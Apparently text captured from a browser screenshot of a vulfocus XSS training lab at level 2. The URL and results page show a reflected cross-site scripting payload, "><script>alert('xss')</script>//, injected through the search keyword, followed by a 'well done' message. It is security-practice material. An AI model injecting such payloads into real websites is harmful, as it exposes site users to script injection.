 火狐主页
首页 - vulfocus
欢迎来到level2
http://158.247.233.5:23300/level2
158.247.233.5:23300/level2.php?keyword="><script>alert('xss')<%2Fscript>%2F%2F&submit=搜索
火狐官方站点 新手上路 常用网址 京东商城 图站精选 | Danbooru... vulfocus 移动设备上的书签
欢迎来到level2
没有找到和"><script>alert('xss')</script>//相关的结果.
158.247.233.5:23300
完成的不错！
确定 取消
正在传输来自 158.247.233.5 的数据...